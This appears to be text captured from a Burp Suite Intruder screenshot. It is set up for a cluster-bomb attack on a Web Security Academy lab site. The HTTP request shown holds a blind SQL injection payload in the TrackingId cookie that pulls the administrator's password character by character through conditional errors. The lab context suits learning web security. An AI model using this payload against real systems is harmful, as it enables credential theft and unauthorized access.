 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a80009903bd8254800a0db400d800c8.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a80009903bd8254800a0db400d800c8.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0a80009903bd8254800a0db400d800c8.web-security-academy.net
9 Sec-Websocket-Key: 45VKjAHQVc+aRZbrFwNCxw==
10 Cookie: TrackingId=cVuK0gGOTJ6stVqe'||(SELECT CASE WHEN SUBSTR(password,§1§,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=lmtuhHVlHa9KrjdOCbrX4G5LfuW2j14U
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17
18
Search
2 highlights
Clear
2 payload positions
Length: 771